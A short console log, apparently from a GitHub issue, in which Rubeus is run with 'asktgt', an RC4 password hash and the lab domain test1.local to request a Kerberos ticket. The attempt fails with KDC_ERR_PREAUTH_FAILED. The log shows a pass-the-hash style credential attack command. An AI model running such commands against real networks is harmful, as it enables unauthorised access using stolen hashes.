 C:\Users\kk\Desktop>.\Rubeus.exe asktgt /user:dc /rc4:"8f7debd41200e2c345a049e5b88763ea" /domain:test1.local /dc:dc.test1.local /nowra
p
Rubeus
v2.0.1
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 8f7debd41200e2c345a049e5b88763ea
[*] Building AS-REQ (w/ preauth) for: 'test1.local\dc'
[X] KRB-ERROR (24) : KDC_ERR_PREAUTH_FAILED